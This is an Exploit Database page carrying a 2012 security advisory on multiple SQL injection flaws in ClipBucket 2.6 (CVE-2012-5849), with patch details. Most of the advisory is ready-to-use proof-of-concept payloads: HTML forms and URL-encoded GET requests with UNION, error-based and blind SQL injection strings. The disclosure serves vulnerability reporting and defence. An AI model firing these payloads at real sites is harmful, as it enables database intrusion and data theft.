

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.exploit-db.com/exploits/23252
body_size: 15726
content:
<!DOCTYPE html>
<html lang="en">

<head>
    <script src="/js/core/jquery.min.js"></script>
    <meta charset="utf-8"/>
    <meta name="csrf-token" content="gbhzgS432PocYBtqpOVAedQargSapPhZUPrazB3i">

    <link rel="manifest" href="/manifest.json">

    <link rel="apple-touch-icon" sizes="76x76" href="/favicon.ico">
    <link rel="icon" type="image/png" href="/favicon.ico">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"/>

    
    <title>Clipbucket 2.6 Revision 738 - Multiple SQL Injections - PHP webapps Exploit</title>

    <!-- Prism code colouring -->
    <link rel="stylesheet" href="/css/prism.css">

    <!-- prism.js syntax highlighter -->
    <script src="/js/clipboard.js"></script>
    <script src="/js/prism.js"></script>

    <script src="/js/core/jquery.min.js"></script>
    <script src="/js/jquery.fancybox.min.js"></script>

    
    <link href="/css/jquery.fancybox.min.css" rel="stylesheet"/>

    <link rel="canonical" href="https://www.exploit-db.com/exploits/23252">
    <meta name="description"
          content="Clipbucket 2.6 Revision 738 - Multiple SQL Injections. CVE-2012-5849CVE-88180CVE-88179CVE-88178CVE-88177CVE-88176CVE-88175 . webapps exploit for PHP platform">
    <meta name="keywords" content="PHP,webapps,CVE-2012-5849CVE-88180CVE-88179CVE-88178CVE-88177CVE-88176CVE-88175 ">
    <meta name="author" content="High-Tech Bridge SA">

    <meta property="og:title" content="Clipbucket 2.6 Revision 738 - Multiple SQL Injections">
    <meta property="og:type" content="article" />
    <meta property="og:url" content="https://www.exploit-db.com/exploits/23252">
    <meta property="og:image" content="https://www.exploit-db.com/images/spider-orange.png" />
    <meta property="og:site_name" content="Exploit Database" />
    <meta property="article:published_time" content="2012-12-09" />
        <meta property="article:author" content="High-Tech Bridge SA" />
    <meta property="article:authorUrl" content="https://www.exploit-db.com/?author=2314" />

    <meta name="twitter:card" content="summary">
    <meta name="twitter:site" content="@ExploitDB">
    <meta name="twitter:title" content="Clipbucket 2.6 Revision 738 - Multiple SQL Injections">
    <meta name="twitter:creator" content="@ExploitDB">
    
            <meta name="twitter:image:src" content="https://www.exploit-db.com/images/spider-orange.png">
    

    <link rel="alternate" type="application/rss+xml" title="Exploit-DB.com RSS Feed" href="/rss.xml">

    <meta
            content='width=device-width, initial-scale=1.0, shrink-to-fit=no'
            name='viewport'/>

    <meta property="og:title" content="OffSec&#8217;s Exploit Database Archive">
    <meta property="og:type" content="website">
    <meta property="og:url" content="https://www.exploit-db.com/">

    <meta name="theme-color" content="#ec5e10">

    <script id="Cookiebot" src="https://consent.cookiebot.com/uc.js" data-cbid="5cfe7093-608f-4f4e-80b4-925b1e9d949f"
            data-georegions="{'region':'US-06','cbid':'6abbf59f-78fd-4d8f-ac7e-b57c0f046bbf'}" data-blockingmode="auto"
            type="text/javascript">
    </script>

    <script type="text/javascript">
        window.ga=window.ga||function(){(ga.q=ga.q||[]).push(arguments)};ga.l=+new Date;
        ga('create', 'UA-1981501-4', { 'cookieDomain': 'www.exploit-db.com' } );

        ga('send', 'pageview');
    </script>
    <script async src="https://www.google-analytics.com/analytics.js"
            type="text/javascript">

    </script>

    <!-- Material Design Icons https://materialdesignicons.com/ -->
    <link href="/css/materialdesignicons.min.css" media="all" rel="stylesheet" type="text/css"/>

    <!-- Theme CSS Files -->
    <link href="/css/bootstrap.min.css" rel="stylesheet"/>

    <link href="/css/now-ui-dashboard.css" rel="stylesheet"/>

    <link href="/css/app.css" rel="stylesheet"/>

    <style>
        .rbtn {
            border: 2px solid white;
            border-radius: 20px;
            color: black;
            padding: 8px;
            cursor: pointer;
        }

        .rsuccess {
            border-color: white;
            color: white;
        }

        .rsuccess:hover {
            background-color: white;
            color: #165283;
        }
        .rprimary {
            border-color: #ca4f0c;
            color: #ca4f0c;
        }

        .rprimary:hover {
            background-color: #ca4f0c;
            color: white;
        }
    </style>
</head>

<body class=" sidebar-mini">

<div class="wrapper">

    
    <div class="sidebar" data-color="orange">

    <div class="logo">

        
        <a href="/" class="simple-text logo-mini">
            &nbsp;<img src="/images/spider-white.png" alt="Exploit Database">
        </a>

        
        
            <a href="/" class="simple-text logo-normal">
                Exploit Database
            </a>

        
    </div>

    <div class="sidebar-wrapper">

        <ul class="nav">

            
            <li class="">

                <a href="/">
                    <i class="mdi mdi-ladybug mdi-24px"></i>
                    <p>Exploits</p>
                </a>

            </li>

            
            <li class="">

                <a href="/google-hacking-database">
                    <i class="mdi mdi-search-web mdi-24px"></i>
                    <p title="Google Hacking Database">GHDB</p>
                </a>

            </li>

            
            <li class="">

                <a href="/papers">
                    <i class="mdi mdi-file-outline mdi-24px"></i>
                    <p>Papers</p>
                </a>

            </li>

            
            <li class="">

                <a href="/shellcodes">
                    <i class="mdi mdi-chip mdi-24px"></i>
                    <p>Shellcodes</p>
                </a>

            </li>

        </ul>

        <hr/>

        <ul class="nav">



                <li>

                    <a class="nav-link" href="/search">
                        <i class="mdi mdi-database-search mdi-24px"></i>
                        <p title="Search Exploit-Database">Search EDB</p>
                    </a>

                </li>



            <li>

                
                <a class="nav-link" href="/searchsploit">
                    <i class="mdi mdi-book-open-page-variant mdi-24px"></i>
                    <p>SearchSploit Manual</p>
                </a>

            </li>

            <li>

                
                <a class="nav-link" href="/submit">
                    <i class="mdi mdi-upload mdi-24px"></i>
                    <p>Submissions</p>
                </a>

            </li>

        </ul>

        <hr/>

        <ul class="nav">

            <li>

                <a class="nav-link" href="https://www.offsec.com/?utm_source=edb&utm_medium=web&utm_campaign=www">
                    <i class="mdi mdi-school mdi-24px"></i>
                    <p title="OffSec">Online Training </p>
                </a>

            </li>

<!--
            <li>

                <a class="nav-link" href="#" data-toggle="modal" data-target="#osresources">
                    <i class="mdi mdi-link-variant mdi-24px"></i>
                    <p>OffSec Resources</p>
                </a>

            </li>
-->
        </ul>

    </div>

</div>

    <div class="main-panel">

        
        <nav class="navbar navbar-expand-lg navbar-transparent  navbar-absolute
  bg-primary">

    <div class="container-fluid">

        <div class="navbar-wrapper">

            <div class="navbar-toggle">
                <button type="button" class="navbar-toggler" aria-label="Toggle Navigation">
                    <span class="navbar-toggler-bar bar1"></span>
                    <span class="navbar-toggler-bar bar2"></span>
                    <span class="navbar-toggler-bar bar3"></span>
                </button>
            </div>

            
            <a class="navbar-brand" href="/">
                <img src="/images/edb-logo.png" height="60" alt="Exploit Database">
            </a>

        </div>

        
        <div class="collapse navbar-collapse justify-content-end" id="navigation">

            <ul class="navbar-nav">

                
                    

                        
                           
                           

                            
                            
                                
                            
                        

                        

                            
                                
                            

                            
                               
                                                     
                                
                            

                            
                                
                            

                        
                    
                

                
                    

                        
                            
                            
                                
                            
                        

                    
                

                <li class="nav-item">

                    
                    <a class="nav-link" href="/exploit-database-statistics" aria-label="Exploit Database Statistics">
                        <i class="mdi mdi-chart-bar-stacked mdi-24px"></i>
                        <p>
                            <span class="d-lg-none d-md-block">Stats</span>
                        </p>
                    </a>

                </li>

                <li class="nav-item dropdown">

                    
                    <a class="nav-link dropdown-toggle" href="/"
                       id="navbarDropdownMenuLink" data-toggle="dropdown"
                       aria-haspopup="true" aria-expanded="false" aria-label="Site Information">

                        <i class="mdi mdi-information-outline mdi-24px"></i>
                        <p>
                            <span class="d-lg-none d-md-block">About Us</span>
                        </p>
                    </a>

                    <div class="dropdown-menu dropdown-menu-right"
                         aria-labelledby="navbarDropdownMenuLink">

                        <!-- <a class="dropdown-item" href="#" data-toggle="modal" data-target="#about" aria-label="About Exploit-DB"> -->
                        <a class="dropdown-item" href="/about-exploit-db" aria-label="About Exploit-DB">
                            About Exploit-DB
                        </a>

                        <a class="dropdown-item" href="/history" aria-label="Exploit-DB History">
                            Exploit-DB History
                        </a>

                        <a class="dropdown-item" href="/faq" aria-label="FAQ">
                            FAQ
                        </a>

                    </div>

                </li>

                
                                    <li class="nav-item">

                        <a class="nav-link" href="#" data-toggle="modal" data-target="#search" aria-label="Search Exploit-DB">
                            <i class="mdi mdi-database-search mdi-24px"></i>
                            <p>
                                <span class="d-lg-none d-md-block">Search</span>
                            </p>
                        </a>

                    </li>

                
            </ul>

        </div>

    </div>

</nav>

        
        
    <div class="panel-header panel-header-sm"></div>

    <div class="content">

        <div class="row">

            <div class="col-md-12">

                
                <div class="card">

                    <div class="card-body">

                        <div class="row justify-content-md-center">

                            
                            <h1 class="card-title text-secondary text-center" style="font-size: 2.5em;">
                                Clipbucket 2.6 Revision 738 - Multiple SQL Injections
                            </h1>

                        </div>

                        
                        <div class="ml-2 mr-2">

                            <div class="row">

                                <div class="col-sm-12 col-md-6 col-lg-3 d-flex align-items-stretch">

                                    <div class="card card-stats">

                                        <div class="card-body ">

                                            <div class="statistics statistics-horizontal">

                                                <div class="info info-horizontal">

                                                    <div class="row">

                                                        <div class="col-6 text-center">

                                                            <h4 class="info-title">
                                                                EDB-ID:
                                                            </h4>

                                                            <h6 class="stats-title">
                                                                23252
                                                            </h6>

                                                        </div>

                                                        <div class="col-6 text-center">

                                                            <h4 class="info-title">
                                                                CVE:
                                                            </h4>

                                                            <h6 class="stats-title">

                                                                
                                                                    
                                                                        
                                                                            <a href="https://nvd.nist.gov/vuln/detail/CVE-2012-5849"
                                                                               target="_blank">
                                                                                2012-5849
                                                                            </a>

                                                                        
                                                                    
                                                                        
                                                                    
                                                                        
                                                                    
                                                                        
                                                                    
                                                                        
                                                                    
                                                                        
                                                                    
                                                                        
                                                                    
                                                                    
                                                            </h6>

                                                        </div>

                                                    </div>

                                                </div>

                                            </div>

                                        </div>

                                        <br />

                                        <hr>

                                        <div class="card-footer ">

                                            <div class="stats h5 text-center">

                                                <strong>EDB Verified:</strong>

                                                <i class="mdi mdi-24px mdi-close"
                                                   style="color: #ec5e10">
                                                </i>

                                            </div>

                                        </div>

                                    </div>

                                </div>

                                <div class="col-sm-12 col-md-6 col-lg-3 d-flex align-items-stretch">

                                    <div class="card card-stats">

                                        <div class="card-body ">

                                            <div class="statistics statistics-horizontal">

                                                <div class="info info-horizontal">

                                                    <div class="row">

                                                        <div class="col-6 text-center">

                                                            <h4 class="info-title">
                                                                Author:
                                                            </h4>

                                                            <h6 class="stats-title">

                                                                <a href="/?author=2314">
                                                                    High-Tech Bridge SA
                                                                </a>

                                                            </h6>

                                                        </div>

                                                        <div class="col-6 text-center">

                                                            <h4 class="info-title">
                                                                Type:
                                                            </h4>

                                                            <h6 class="stats-title">

                                                                <a href="/?type=webapps">
                                                                    webapps
                                                                </a>

                                                            </h6>

                                                        </div>

                                                    </div>

                                                </div>

                                            </div>

                                        </div>

                                        <br />

                                        <hr/>

                                        <div class="card-footer">

                                            <div class="stats h5 text-center">

                                                <strong>Exploit: </strong>

                                                <a href="/download/23252" data-toggle="tooltip" data-placement="top"
                                                   title="Download" aria-label="Download EDB 23252">
                                                    <i class="mdi mdi-download mdi-24px text-primary"></i>
                                                </a>
                                                &nbsp; / &nbsp;
                                                <a href="/raw/23252" data-toggle="tooltip" data-placement="top"
                                                   title="View Raw" aria-label="View Raw EDB 23252">
                                                    <i class="mdi mdi-code-braces mdi-24px text-primary"></i>
                                                </a>

                                            </div>

                                        </div>

                                    </div>

                                </div>

                                <div class="col-sm-12 col-md-6 col-lg-3 d-flex align-items-stretch">

                                    <div class="card card-stats">

                                        <div class="card-body ">

                                            <div class="statistics statistics-horizontal">

                                                <div class="info info-horizontal">

                                                    <div class="row">

                                                        <div class="col-6 text-center">

                                                            <h4 class="info-title">
                                                                Platform:
                                                            </h4>

                                                            <h6 class="stats-title">

                                                                <a href="/?platform=php">
                                                                    PHP
                                                                </a>

                                                            </h6>

                                                        </div>

                                                        <div class="col-6 text-center">

                                                            <h4 class="info-title">
                                                                Date:
                                                            </h4>

                                                            <h6 class="stats-title">
                                                                2012-12-09
                                                            </h6>

                                                        </div>

                                                    </div>

                                                </div>

                                            </div>

                                        </div>

                                        <br />

                                        <hr/>

                                        <div class="card-footer">

                                            <div class="stats h5 text-center">

                                                <strong>Vulnerable App:</strong>

                                                
                                            </div>

                                        </div>

                                    </div>

                                </div>

                            </div>

                            <div class="row">

                                <div class="btn-group ml-3">

                                    <a class="btn btn-primary btn-fab btn-icon btn-round"
                                       href="/exploits/23251" aria-label="View Previous Exploit"
                                       data-toggle="tooltip" data-placement="top" title="Previous Exploit" >
                                        <i class="mdi mdi-arrow-left mdi-36px"></i>
                                    </a>

                                </div>

                                <div class="col">

                                    <div class="btn-group float-right">

                                        <a class="btn btn-primary btn-fab btn-icon btn-round"
                                                href="/exploits/23253" aria-label="View Next Exploit"
                                                data-toggle="tooltip" data-placement="top" title="Next Exploit" >
                                            <i class="mdi mdi-arrow-right mdi-36px"></i>
                                        </a>

                                    </div>

                                </div>

                            </div>

                        </div>

                    </div>

                </div>

                
                <div class="card">

                    <div class="card-body">

                        
                        <pre><code class="language-txt" style="white-space: pre-wrap;">Advisory ID: HTB23125
Product: ClipBucket
Vendor: clip-bucket.com
Vulnerable Version(s): 2.6 Revision 738 and probably prior
Tested Version: 2.6 Revision 738
Vendor Notification: November 7, 2012 
Vendor Patch: November 28, 2012 
Public Disclosure: December 5, 2012 
Vulnerability Type: SQL Injection [CWE-89]
CVE Reference: CVE-2012-5849
CVSSv2 Base Score: 7.5 (AV:N/AC:L/Au:N/C:P/I:P/A:P)
Solution Status: Fixed by Vendor
Risk Level: High 
Discovered and Provided: High-Tech Bridge Security Research Lab ( https://www.htbridge.com/advisory/ ) 

-----------------------------------------------------------------------------------------------

Advisory Details:

High-Tech Bridge Security Research Lab discovered multiple vulnerabilities in ClipBucket, which can be exploited to perform SQL Injection attacks.


1) Multiple SQL Injections in ClipBucket: CVE-2012-5849

1.1 The vulnerability exists due to improper sanitation of input in multiple parameters within the &quot;/ajax.php&quot; script. A remote attacker can send a specially crafted HTTP POST request and execute arbitrary SQL queries in application’s database. The following parameter are vulnerable to SQL injection attacks:

 - &quot;uid&quot; (when &quot;mode&quot; is set to &quot;add_friend&quot;). This vulnerability require that attacker is logged-in into the application, however new user registration is open by default ;
 - &quot;id&quot; (when &quot;mode&quot; is set to &quot;share_object&quot; or &quot;add_to_fav&quot;, and &quot;type&quot; is set to &quot;video&quot;, &quot;photo&quot;, or &quot;collection&quot;);
 - &quot;id&quot; (when &quot;mode&quot; is set to &quot;rating&quot; and &quot;type&quot; is set to &quot;video&quot;, &quot;photo&quot;, &quot;collection&quot;, or &quot;user&quot;). This vulnerabilities require that attacker is logged-in into the application, however new user registration is open by default;
 - &quot;id&quot; (when &quot;mode&quot; is set to &quot;flag_object&quot; and &quot;type&quot; is set to &quot;video&quot;, &quot;group&quot;, &quot;user&quot;, &quot;photo&quot;, or &quot;collection&quot;);
 - &quot;cid&quot; (when &quot;mode&quot; is set to &quot;add_new_item&quot; or &quot;remove_collection_item&quot; and &quot;type&quot; is set to &quot;video&quot; or &quot;photo&quot;);
 - &quot;cid&quot; (when &quot;mode&quot; is set to &quot;remove_collection_item&quot; and &quot;type&quot; is set to &quot;videos&quot; or &quot;photos&quot;);
 - &quot;cid&quot; (when &quot;mode&quot; is set to &quot;get_item&quot; or &quot;load_more_items&quot; and &quot;type&quot; is set to &quot;videos&quot; or &quot;photos&quot;);
 - &quot;ci_id&quot; (when &quot;mode&quot; is set to &quot;get_item&quot; and &quot;type&quot; is set to &quot;videos&quot; or &quot;photos&quot;).

The following PoC (Proof-of-Concept) codes demonstrate the vulnerabilities.

PoC 1:

&lt;form action=&quot;http://[host]/ajax.php&quot; method=&quot;post&quot;&gt;
&lt;input type=&quot;hidden&quot; name=&quot;mode&quot; value=&quot;add_friend&quot; /&gt;
&lt;input type=&quot;hidden&quot; name=&quot;uid&quot; value=&quot;&#039; UNION SELECT 1,2,3,4,5,6,7,version(),9,10,1,2,3,4,5,6,7,8,9,10,1,2,3,4,5,6,7,8,9,10,1,2,3,4,5,6,7,8,9,10,1,2,3,4,5,6,7,8,9,10 -- &quot; /&gt;
&lt;input type=&quot;submit&quot; id=&quot;btn&quot;&gt;
&lt;/form&gt;


PoC 2:

&lt;form action=&quot;http://[host]/ajax.php&quot; method=&quot;post&quot;&gt;
&lt;input type=&quot;hidden&quot; name=&quot;mode&quot; value=&quot;get_item&quot; /&gt;
&lt;input type=&quot;hidden&quot; name=&quot;type&quot; value=&quot;[videos|photos]&quot; /&gt;
&lt;input type=&quot;hidden&quot; name=&quot;cid&quot; value=&quot;0 UNION SELECT 1,2,3,4,5,6,7,version(),9,10,1,2,3,4,5,6,7,8,9,10,1,2,3,4,5,6,7,8,9,10,1,2,3,4,5,6,7,8,9,10,1,2,3,4,5,6,7,8,9,10,1,2,3,4,5,6,7,8,9,10,1,2,3,4,5,6,7,8,9 -- &quot; /&gt;
&lt;input type=&quot;hidden&quot; name=&quot;ci_id&quot; value=&quot;&quot; /&gt;
&lt;input type=&quot;submit&quot; id=&quot;btn&quot;&gt;
&lt;/form&gt;


PoC 3:

&lt;form action=&quot;http://[host]/ajax.php&quot; method=&quot;post&quot;&gt;
&lt;input type=&quot;hidden&quot; name=&quot;mode&quot; value=&quot;get_item&quot; /&gt;
&lt;input type=&quot;hidden&quot; name=&quot;type&quot; value=&quot;[videos|photos]&quot; /&gt;
&lt;input type=&quot;hidden&quot; name=&quot;cid&quot; value=&quot;&quot; /&gt;
&lt;input type=&quot;hidden&quot; name=&quot;ci_id&quot; value=&quot;0 UNION SELECT 1,2,3,4,5,6,7,version(),9,10,1,2,3,4,5,6,7,8,9,10,1,2,3,4,5,6,7,8,9,10,1,2,3,4,5,6,7,8,9,10,1,2,3,4,5,6,7,8,9,10,1,2,3,4,5,6,7,8,9,10,1,2,3,4,5,6,7,8,9 -- &quot; /&gt;
&lt;input type=&quot;submit&quot; id=&quot;btn&quot;&gt;
&lt;/form&gt;


PoC 4:

&lt;form action=&quot;http://[host]/ajax.php&quot; method=&quot;post&quot;&gt;
&lt;input type=&quot;hidden&quot; name=&quot;mode&quot; value=&quot;load_more_items&quot; /&gt;
&lt;input type=&quot;hidden&quot; name=&quot;type&quot; value=&quot;[videos|photos]&quot; /&gt;
&lt;input type=&quot;hidden&quot; name=&quot;cid&quot; value=&quot;0&#039; UNION SELECT 1,2,3,4,5,6,7,version(),9,10,1,2,3,4,5,6,7,8,9,10,1,2,3,4,5,6,7,8,9,10,1,2,3,4,5,6,7,8,9,10,1,2,3,4,5,6,7,8,9,10,1,2,3,4,5,6,7,8,9,10,1,2,3,4,5,6,7,8,9 -- &quot; /&gt;
&lt;input type=&quot;submit&quot; id=&quot;btn&quot;&gt;
&lt;/form&gt;


The second type of PoC code uses error-based SQL injection technique to display SQL server version:


&lt;form action=&quot;http://[host]/ajax.php&quot; method=&quot;post&quot;&gt;
&lt;input type=&quot;hidden&quot; name=&quot;mode&quot; value=&quot;rating&quot; /&gt;
&lt;input type=&quot;hidden&quot; name=&quot;type&quot; value=&quot;[video|photo|collection|user]&quot; /&gt;
&lt;input type=&quot;hidden&quot; name=&quot;rating&quot; value=&quot;1&quot; /&gt;
&lt;input type=&quot;hidden&quot; name=&quot;id&quot; value=&quot;-1 OR 1=(select min(@a:=1)from (select 1 union select 2)k group by (select concat(@@version,0x0,@a:=(@a+1)%2))) -- &quot; /&gt;
&lt;input type=&quot;submit&quot; id=&quot;btn&quot;&gt;
&lt;/form&gt;


The third PoC code demonstrates vulnerability exploitation by blind SQL injection technique:


&lt;form action=&quot;http://[host]/ajax.php&quot; method=&quot;post&quot;&gt;
&lt;input type=&quot;hidden&quot; name=&quot;mode&quot; value=&quot;share_object&quot; /&gt;
&lt;input type=&quot;hidden&quot; name=&quot;type&quot; value=&quot;video&quot; /&gt;
&lt;input type=&quot;hidden&quot; name=&quot;id&quot; value=&quot;0 OR version()&gt;=&#039;5&#039; -- &quot; /&gt;
&lt;input type=&quot;submit&quot; id=&quot;btn&quot;&gt;
&lt;/form&gt;


If application uses MySQL server version 5 or greater, the result of the above-mentioned HTTP request will be a message saying: &quot;You are not logged in&quot; or &quot;Please enter usernames or emails to send this video&quot;.


1.2 The vulnerability was discovered in the &quot;/user_contacts.php&quot; script while handling the &quot;user&quot; HTTP GET parameter. A remote attacker can inject and execute arbitrary SQL commands in application’s database. 

The following PoC demonstrates the vulnerability: 

http://[host]/user_contacts.php?user=0%27%20UNION%20SELECT%201,2,3,version%28%29,5,6,7,8,9,10,1,2,3,4,5,6,7,8,9,10,1,2,3,4,5,6,7,8,9,10,1,2,3,4,5,6,7,8,9,10,1,2,3,4,5,6,7,8,9,10%20--%202


1.3 The vulnerability was discovered in the &quot;/view_channel.php&quot; script while handling the &quot;user&quot; HTTP GET parameter. A remote attacker can inject and execute arbitrary SQL commands in application’s database.

The following PoC demonstrates the vulnerability: 

http://[host]/view_channel.php?user=0%27%20UNION%20SELECT%201,2,3,version%28%29,5,6,7,8,9,10,1,2,3,4,5,6,7,8,9,10,1,2,3,4,5,6,7,8,9,10,1,2,3,4,5,6,7,8,9,10,1,2,3,4,5,6,7,8,9,10%20--%202


1.4 The vulnerability exists due to an error in the &quot;view_page.php&quot; script while handling the &quot;pid&quot; HTTP GET parameter. A remote attacker can inject and execute arbitrary SQL commands in application’s database.

The following PoC demonstrates the vulnerability: 

http://[host]/view_page.php?pid=0%27%20UNION%20SELECT%201,2,3,4,5,version%28%29,7,8,9,10%20--%202


1.5 The vulnerability was discovered in the &quot;view_topic.php&quot; script while handling the &quot;tid&quot; HTTP GET parameter. A remote attacker can inject and execute arbitrary SQL commands in application’s database.

The following PoC demonstrates the vulnerability: 

http://[host]/view_topic.php?tid=0%27%20UNION%20SELECT%201,version%28%29,3,4,5,6,7,8,9,10,11,12%20--%202 


1.6 The vulnerability was discovered in the &quot;/watch_video.php&quot; script while handling the &quot;v&quot; HTTP GET parameter. A remote attacker can inject and execute arbitrary SQL commands in application’s database.


Notice: some of the above-mentioned vulnerabilities were described in Secunia Advisory https://secunia.com/advisories/47474/ for the previous versions of ClipBucket, however they were not fixed in the tested version. 


-----------------------------------------------------------------------------------------------

Solution:

Apply CB SQL Injection Fix 11282012 patch or upgrade to ClipBucket 2.6 r738 with security fixes (clipbucket-2.6-r738-security-fixed-p2).

More Information:
http://forums.clip-bucket.com/showthread.php?12527-Security-Fix-ClipBucket-2-6-SQL-Injections-fix-%28Updated%29
http://sourceforge.net/projects/clipbucket/files/Patches/
http://sourceforge.net/projects/clipbucket/files/ClipBucket%20v2/

-----------------------------------------------------------------------------------------------

References:

[1] High-Tech Bridge Advisory HTB23125 - https://www.htbridge.com/advisory/HTB23125 - Multiple SQL Injection vulnerabilities in ClipBucket.
[2] ClipBucket - http://clip-bucket.com - ClipBucket is free and opensource video sharing script , you can create your own youtube like website in matter of minutes. A complete video sharing solution and social networking website software.
[3] Common Vulnerabilities and Exposures (CVE) - http://cve.mitre.org/ - international in scope and free for public use, CVE® is a dictionary of publicly known information security vulnerabilities and exposures.
[4] Common Weakness Enumeration (CWE) - http://cwe.mitre.org - targeted to developers and security practitioners, CWE is a formal list of software weakness types. 

-----------------------------------------------------------------------------------------------

Disclaimer: The information provided in this Advisory is provided &quot;as is&quot; and without any warranty of any kind. Details of this Advisory may be updated in order to provide as accurate information as possible. The latest version of the Advisory is available on web page [1] in the References.
            </code></pre>

                    </div>

                    <div class="card-footer">

                        <div class="row">

                            <div class="col">

                                <strong>Tags:</strong>

                                
                            </div>

                            <div class="col">

                                
                                
                            </div>

                            <div class="col">

                                <span class="float-right">

                                    <strong>Advisory/Source:</strong>

                                    <a href="https://secunia.com/advisories/47474/" target="_blank">
                                        Link
                                    </a>

                                </span>

                            </div>

                        </div>

                        <div class="row mt-3">

                            <div class="btn-group ml-2">

                                <a class="btn btn-primary btn-fab btn-icon btn-round"
                                   href="/exploits/23251" aria-label="View Previous Exploit"
                                   data-toggle="tooltip" data-placement="top" title="Previous Exploit" >
                                    <i class="mdi mdi-arrow-left mdi-36px"></i>
                                </a>

                            </div>

                            <div class="col">

                                <div class="btn-group float-right">

                                    <a class="btn btn-primary btn-fab btn-icon btn-round"
                                       href="/exploits/23253" aria-label="View Next Exploit"
                                       data-toggle="tooltip" data-placement="top" title="Next Exploit" >
                                        <i class="mdi mdi-arrow-right mdi-36px"></i>
                                    </a>

                                </div>

                            </div>

                        </div>

                    </div>

                </div>

                <div class="card">

                    <div class="card-footer">

    <div class="d-none d-lg-block">

        <div class="container-fluid">

            <table class="table table-borderless text-center">

                <thead style="background-color:#083257;">

                <!-- marker #1 -->
                <tr class="text-white">
                    <th>
                        <strong>Databases</strong>
                    </th>
                    <th>
                        <strong>Links</strong>
                    </th>
                    <th>
                        <strong>Sites</strong>
                    </th>
                    <th>
                        <strong>Solutions</strong>
                    </th>
                </tr>

                </thead>

                <tbody>

                <tr class="text-center">
                    <td>
                        <a href="/">
                            Exploits
                        </a>
                    </td>
                    <td>
                        <a href="/search">
                            Search Exploit-DB
                        </a>
                    </td>
                    <td>
                        <a href="https://www.offsec.com/?utm_source=edb&utm_medium=web&utm_campaign=www"
                           target="_blank" rel="noopener">
                            OffSec
                        </a>
                    </td>
                    <td>
                        <a href="https://www.offsec.com/courses-and-certifications/?utm_source=edb&utm_medium=web&utm_campaign=www"
                           target="_blank" rel="noopener">Courses and Certifications
                        </a>
                    </td>
                </tr>

                <tr class="text-center">
                    <td>
                        <a href="/google-hacking-database">
                            Google Hacking
                        </a>
                    </td>
                    <td>
                        <a href="/submit">
                            Submit Entry
                        </a>
                    </td>
                    <td>
                        <a href="https://www.kali.org/"
                           target="_blank" rel="noopener">
                            Kali Linux
                        </a>
                    </td>
                    <td>
                        <a href="https://www.offsec.com/learn/?utm_source=edb&utm_medium=web&utm_campaign=www"
                           target="_blank" rel="noopener">Learn Subscriptions
                        </a>
                    </td>
                </tr>

                <tr>
                    <td>
                        <a href="/papers">
                            Papers
                        </a>
                    </td>
                    <td>
                        <a href="/serchsploit">
                            SearchSploit Manual
                        </a>
                    </td>
                    <td>
                        <a href="https://www.vulnhub.com/"
                           target="_blank" rel="noopener">VulnHub
                        </a>
                    </td>
                    <td>
                        <a href="https://www.offsec.com/cyber-range/?utm_source=edb&utm_medium=web&utm_campaign=www"
                           target="_blank" rel="noopener">OffSec Cyber Range
                        </a>
                    </td>
                </tr>

                <tr>
                    <td>
                        <a href="/shellcodes">
                            Shellcodes
                        </a>
                    </td>
                    <td>
                        <a href="/statistics">
                            Exploit Statistics
                        </a>
                    </td>
                    <td></td>
                    <td>
                        <a href="https://www.offsec.com/labs/?utm_source=edb&utm_medium=web&utm_campaign=www"
                           target="_blank" rel="noopener">Proving Grounds
                        </a>
                    </td>
                </tr>

                <tr>
                    <td></td>
                    <td></td>
                    <td></td>
                    <td>
                        <a href="https://www.offsec.com/penetration-testing/?utm_source=edb&utm_medium=web&utm_campaign=www"
                           target="_blank" rel="noopener">Penetration Testing Services
                        </a>
                    </td>
                </tr>
                </tbody>

            </table>

        </div>

    </div>

    <div class="d-lg-none text-center">

        <div class="btn-group btn-block mt-1">

            <!-- marker #2 -->
            <a class="btn btn-block btn-primary dropdown-toggle" href="#" role="button" id="dropdownDatabases" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                Databases
            </a>

